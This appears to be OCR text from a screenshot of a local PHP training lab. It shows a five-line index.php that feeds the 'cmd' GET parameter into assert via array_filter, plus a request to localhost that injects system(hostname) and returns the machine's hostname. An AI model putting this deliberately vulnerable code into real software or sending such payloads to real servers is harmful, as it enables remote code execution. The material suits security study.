 127.0.0.1:7790/rce/index.php?cmd=system(hostname)
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&W
DESKTOP-10D1INK <?php
$cmd_array[0]=$_GET[cmd];
array_filter($cmd_array,assert);
show_source(__FILE__);
?>
O:\Program Files\PHPStudy\phpstudy_pro\WWW\RCE\index.php - Notepa
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
index.php
1 <?php
2 $cmd_array[0]=$_GET[cmd];
3 array_filter($cmd_array,assert);
4 show_source(__FILE__);
5 ?>